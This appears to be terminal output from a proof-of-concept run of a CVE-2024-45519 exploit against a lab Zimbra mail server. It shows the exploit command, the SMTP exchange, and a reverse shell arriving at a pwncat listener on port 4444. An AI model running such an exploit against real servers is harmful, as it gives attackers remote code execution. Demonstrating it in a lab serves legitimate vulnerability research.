 chocapikk@linux:~/CVE-2024-45519$ python exploit.py 192.168.1.18 -lh 192.168.1.36 -lp 4444
[*] Listening on 192.168.1.36:4444...
[*] Connecting to SMTP server 192.168.1.18:25...
[+] Opening connection to 192.168.1.18 on port 25: Done
[*] Banner received: 220 zimbra.labo ESMTP Postfix
[*] Response: 250-zimbra.labo
250-PIPELINING
250-SIZE 10240000
250-VRFY
250-ETRN
250-STARTTLS
250-ENHANCEDSTATUSCODES
250-8BITMIME
250-DSN
250 CHUNKING
[*] Response: 250 2.1.0 Ok
[*] Response: 250 2.1.5 Ok
[*] Response: 354 End data with <CR><LF>.<CR><LF>
[*] Response after data: 250 OK: message delivered
[*] Response: 221 2.0.0 Bye
[*] Closed connection to 192.168.1.18 port 25
[+] Exploitation completed successfully!
[+] Received connection from 192.168.1.18:55728
[04:17:04] 192.168.1.18:55728: normalizing shell path manager.py:957
192.168.1.18:55728: registered new host w/ db manager.py:957
(local) pwncat$
(remote) zimbra@zimbra.labo:/opt/zimbra/data/postfix-journal$ id
uid=998(zimbra) gid=998(zimbra) groups=998(zimbra)
(remote) zimbra@zimbra.labo:/opt/zimbra/data/postfix-journal$